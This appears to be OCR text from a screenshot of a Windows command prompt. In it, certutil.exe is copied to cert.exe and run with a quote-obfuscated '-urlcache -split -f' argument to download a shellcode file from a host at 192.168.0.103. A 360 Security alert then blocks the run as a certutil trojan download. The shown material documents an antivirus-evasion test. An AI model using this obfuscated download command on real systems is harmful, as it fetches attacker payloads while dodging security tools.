 命令提示符 - cert.exe -u""r""l""c""a""c""h""e"" -split -f http://192.168.0.103:8000/shellcode_hex.txt -deletePolicyServer
C:\Users\hasee>copy C:\Windows\system32\certutil.exe cert.exe
已复制         1 个文件。
C:\Users\hasee>cert.exe -u""r""l""c""a""c""h""e"" -split  -f http://192.168.0.103:8000/shellcode_hex.txt -deletePolicySe
rver
360安全大脑提醒您
进程防护
可疑操作
极智守护
源自360安全大脑
INTEL-VT 误报反馈
有风险程序正准备运行，建议阻止
风险程序： C:\Users\hasee\cert.exe
风险内容：certutil木马下载攻击
拦截时间：2023.07.13 21:38
为了您的上网安全，如果您不认识此程序，请阻止此操
作。
不再提醒 允许运行 阻止运行 (22)